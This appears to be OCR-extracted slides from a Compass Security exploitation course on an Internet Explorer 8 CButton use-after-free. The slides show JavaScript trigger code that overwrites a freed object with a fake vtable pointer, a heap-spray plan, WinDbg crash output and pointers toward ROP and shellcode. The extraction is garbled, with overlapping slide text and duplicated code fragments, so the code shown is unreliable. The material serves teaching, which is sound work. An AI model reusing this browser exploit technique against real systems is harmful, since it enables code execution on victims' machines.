- $\bigstar$  form.elements[0] pointed to a CButton
- $\rightarrow$  We replaced the CButton with a string of the same size
- The GC will call form.elements[0].destroy()
	- To be more exact: form.elements[0].vtable.destroy()
- $\rightarrow$  We need to put a fake vtable somewhere
- ASLR is enabled, we don't know the address of our pointers
- Lets put it EVERYWHERE*tForm = document.getElementById("form");*  <u>**IDE VIADIE DOINTE**</u> The vtable pointer of the *tDiv.appendChild(document.createElement('button'));*  **fake CButton needs to point** *// Removes CButton from the div*   **o a vtable** *tDiv.innerHTML = ""; // Adds body to div* **But Heap is ASLR…** 

// should replace the vtable pointer var replacement = packv(0x08082020);

// 4 bytes vptr, 2 bytes \u0000 term for( $i = 0$ ;  $i < 0 \times 58 - 4 - 2$ ;  $i += 2$ ) replacement += "\u4242";

// replacement happens here img.title = replacement; }

function trigger() {

#### *tForm = document.getElementById("form"); tDiv = document.getElementById("div");*  **Spray Heap**  $\textbf{10}$ **With fake vtable** *tDiv.firstChild.applyElement(tForm); // Removes CButton from the div*  **(heap spray not shown here)**

// should replace the vtable pointer var replacement = packv(0x08082020);

// 4 bytes vptr, 2 bytes \u0000 term for( $i = 0$ ;  $i < 0x58 - 4 - 2$ ;  $i += 2$ ) replacement += "\u4242";

// replacement happens here img.title = replacement; }

**Vtable Vtable Vtable Vtable Vtable Vtable**



**address!** Address! Address! Address!

| $(a0.3c0)$ : Access violation - code c0000005 (first chance)                  |  |  |                                                   |              |         |      |           |
|-------------------------------------------------------------------------------|--|--|---------------------------------------------------|--------------|---------|------|-----------|
| First chance exceptions are reported before any exception handling.           |  |  |                                                   |              |         |      |           |
| This exception may be expected and handled.                                   |  |  |                                                   |              |         |      |           |
| eax=05682fa8 ebx=04db8f28 ecx=00000052 edx=00000000 esi=00000000 edi=05682fa8 |  |  |                                                   |              |         |      |           |
| eip=3d08625c esp=0336d7a0 ebp=0336d80c iopl=0 mv up ei pl nz na po nc         |  |  |                                                   |              |         |      |           |
| cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000                               |  |  |                                                   | ef1=00010202 |         |      |           |
| mshtml!CMarkup::OnLoadStatusDone+0x4ef:                                       |  |  |                                                   |              |         |      |           |
| 3d08625c 8b07<br><b>MOV</b>                                                   |  |  | $ds:0023:05682fa8=???????$<br>eax,dword ptr [edi] |              |         |      |           |
|                                                                               |  |  |                                                   |              |         |      |           |
| $1:022>$ !heap -p -a edi                                                      |  |  | This will not                                     |              |         |      |           |
| address 05682fa8 found in                                                     |  |  |                                                   |              |         |      |           |
| DPH HEAP ROOT @ 151000                                                        |  |  |                                                   | fail anymore |         |      |           |
| in free-ed allocation ( DPH HEA                                               |  |  |                                                   |              |         | ldr. | VirtSize) |
|                                                                               |  |  | 5640eb0:                                          |              | 5682000 |      | 2000      |
| 7c91a1ba ntdll!RtlFreeHeap+0x000000f9                                         |  |  |                                                   |              |         |      |           |
| 3d2b4b10 mshtml!CButton:: vector deleting destructor'+0x0000002f              |  |  |                                                   |              |         |      |           |
| 3cfa0ad9 mshtml!CBase::SubRelease+0x00000022                                  |  |  |                                                   |              |         |      |           |
| 3cf7e76d mshtml!CElement::PrivateRelease+0x00000029                           |  |  |                                                   |              |         |      |           |
|                                                                               |  |  |                                                   |              |         |      |           |



**Gc will call function &destroy (=0xaabbcc here)**

**What address to put there? ROP!**

## IE8 CButton UAF Shellcode

Compass Security Schweiz AG Werkstrasse 20 Postfach 2038 CH-8645 Jona

Tel +41 55 214 41 60 Fax +41 55 214 41 61 team@csnc.ch www.csnc.ch



## **GC will call: elements[0]->vtable- >destroy();**

**State before GC will call:** 